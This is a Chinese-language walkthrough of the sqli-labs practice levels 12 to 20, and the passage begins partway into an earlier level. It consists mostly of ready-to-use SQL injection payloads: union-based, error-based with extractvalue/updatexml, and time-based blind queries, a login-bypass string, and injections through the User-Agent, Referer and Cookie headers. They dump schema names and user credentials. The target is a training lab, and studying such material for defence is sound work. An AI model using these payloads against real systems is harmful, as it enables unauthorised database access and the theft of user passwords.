uname=-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+&passwd=admin&submit=Submit

暴字段payload
uname=-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' --+&passwd=admin&submit=Submit

暴记录payload
uname=-1' union select 1,group_concat(username,0x3a,password) from users --+&passwd=admin&submit=Submit

Less-12 POST - Error Based - Double quotes- String-with twist (基于错误的双引号POST型字符型变形的注入)
sql查询语句
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
构造一个能闭合语句而且会报错的payload:
admin" and extractvalue(1,concat(0x7e,(select database()))) and "
最终admin = "admin" and extractvalue(1,concat(0x7e,(select database()))) and " "
传入后就变成了:
uname=admin" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=admin&submit=Submit
· 方法一 extractvalue测试payload
爆库payload
uname=admin" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=admin&submit=Submit

爆表payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and " &passwd=admin&submit=Submit

爆列payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and " &passwd=admin&submit=Submit

爆值payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(username,'~',password) from users))) and " &passwd=admin&submit=Submit

使用not in查询没有显示出的其他值

· 方法二 联合查询union select测试payload
爆出位置
uname=0") union select 1,2 --+&passwd=admin&submit=Submit

暴库payload
uname=0") union select 1,database() --+&passwd=admin&submit=Submit

爆表payload
uname=0") union select 1, group_concat(table_name) from information_schema.tables where table_schema=database() --+&passwd=admin&submit=Submit

暴列payload
uname=0") union select 1, group_concat(column_name) from information_schema.columns where table_name='users' --+&passwd=admin&submit=Submit

暴值payload
uname=0") union select 1, group_concat(username,0x3a,password) from users --+&passwd=admin&submit=Submit

· 方法三,歪门邪道

报错的内容为:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin") LIMIT 0,1' at line 1
可以看出,他在我们输入的哪里多加了一个双引号和括号。
据此构造出万能密码的Payload:
账号:admin")#
密码随意
Less-13 POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)
爆表payload
uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and (' &passwd=admin&submit=Submit
或者
uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+ &passwd=admin&submit=Submit

暴列payload
uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+ &passwd=admin&submit=Submit

暴值payload
uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) --+ &passwd=admin&submit=Submit

显示未完全
uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) --+ &passwd=admin&submit=Submit

· 方法二,时间型盲注
因为可以报错注入,这个方法没有回显,就有点鸡肋了,给个样例payload:
uname=admin') and if(left(database(),1)='s',sleep(3),1) --+&passwd=admin&submit=Submit
Less-14 POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)
方法一,报错型
暴库payload
uname=admin" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=admin&submit=Submit

暴表payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and " &passwd=admin&submit=Submit

暴列payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and " &passwd=admin&submit=Submit

暴值payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and " &passwd=admin&submit=Submit

方法二,时间型盲注
效率低,鸡肋
样例payload
uname=admin" and if(left(database(),1)='s',sleep(3),1) --+ &passwd=admin&submit=Submit
方法三,聚合函数
具有随机性,鸡肋
样例payload
uname= " union select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a # &passwd=admin&submit=Submit
less-15 POST - Blind- Boolian/time Based - Single quotes (基于bool型/时间延迟单引号POST型盲注)
时间延迟测试payload
uname=admin' and sleep(5) --+&passwd=admin&submit=Submit
明显延迟,确定使用延迟注入。
手工延迟注入,最为致命。
暴库长度payload
uname=admin' and if(length(database())=8,sleep(3),1) --+&passwd=admin&submit=Submit

暴库payload
uname=admin' and if(left(database(),1)='s',sleep(3),1) --+&passwd=admin&submit=Submit

爆表payload
uname=admin' and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e',sleep(3),1) --+&passwd=admin&submit=Submit
暴列payload
uname=admin' and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i',sleep(3),1) --+&passwd=admin&submit=Submit
暴值payload
uname=admin' and if(left((select username from users limit 0,1),1)='D',sleep(3),1) --+&passwd=admin&submit=Submit
uname=admin' and if(left((select username from users limit 0,1),4)='Dumb',sleep(3),1) --+&passwd=admin&submit=Submit
Less-16 POST - Blind- Boolian/Time Based - Double quotes (基于bool型/时间延迟的双引号POST型盲注)
时间延迟验证
uname=admin") and sleep(3) --+&passwd=admin&submit=Submit
明显延迟
暴库长
uname=admin") and if(length(database())=8,sleep(3),1) --+&passwd=admin&submit=Submit
暴库
uname=admin") and if(left((select database()),1)='s',sleep(3),1) --+&passwd=admin&submit=Submit
暴表
uname=admin") and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e',sleep(3),1) --+&passwd=admin&submit=Submit
暴字段
uname=admin") and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i',sleep(3),1) --+&passwd=admin&submit=Submit
暴值
uname=admin") and if(left((select username from users limit 0,1),1)='D',sleep(3),1) --+&passwd=admin&submit=Submit
· 方法二:歪门邪道:
万能账号绕过密码验证:admin")#
注入结束。
Less-17 POST - Update Query- Error Based - String (基于错误的更新查询POST注入)
这里对uname做了check_input的处理
做了这么多花里胡哨的过滤,却没对password也搞一次
针对password爆破:
使用updatexml(),它和extractvaule()是亲兄弟,
测试version()返回mysql版本
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,version(),0x7e),1) --+&submit=Submit

爆库payload
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,database(),0x7e),1) --+&submit=Submit

爆表名payload
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) --+&submit=Submit

爆列名payload
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1) --+&submit=Submit

爆值payload
使用 :uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select group_concat(password) from users),0x7e),1) --+ &submit=Submit
发现不行:加一层select嵌套
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select password from (select password from users where username='admin'))),1) --+ &submit=Submit

需要加个别名
uname=admin&passwd=11' and updatexml(1,concat(0x7e,(select password from (select password from users where username='admin') mingzi ),0x7e),1) --+&submit=Submit
或者
uname=admin&passwd=11' and updatexml(1,concat(0x7e,(select password from (select password from users limit 7,1) test ),0x7e),1) --+&submit=Submit
Less-18 POST - Header Injection - Uagent field - Error based (基于错误的用户代理,头部POST注入)
看到user-agent的回显,猜测注入点在user-agnet,可以直接测试

爆库payload
User-Agent: ' and extractvalue(1,concat(0x7e,database())) and '

暴表payload
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and '

暴字段payload
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and '

暴值payload
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and '

未显示完全
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) and '

Less-19 POST - Header Injection - Referer field - Error based (基于头部的Referer POST报错注入)
暴库payload
Referer: ' and extractvalue(1,concat(0x7e,database())) and '

暴表
Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and '

暴字段
Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and '

暴值
Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and '

显示未完全
Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) and '

Less-20 POST - Cookie injections - Uagent field - Error based (基于错误的cookie头部POST注入)
登录后页面:

看到cookie:uname=admin 没毛病就是cookie注入了
抓有cookie的包

加单引号
Cookie: uname=admin'

爆出语法错误,看得出来就是单引号型。
暴字段数
Cookie: uname=admin' order by 3 --+ //正常
Cookie: uname=admin' order by 4 --+ //报错 判断字段数为3

爆库payload
注:uname值为不正确
Cookie: uname=-admin' union select 1,2,database() --+

暴表
Cookie: uname=-admin' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
Cookie: uname=-admin' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

暴值
Cookie: uname=-admin' union select 1,2,group_concat(username,0x3a,password) from users --+

感谢看雪提供的学习平台
未完待取...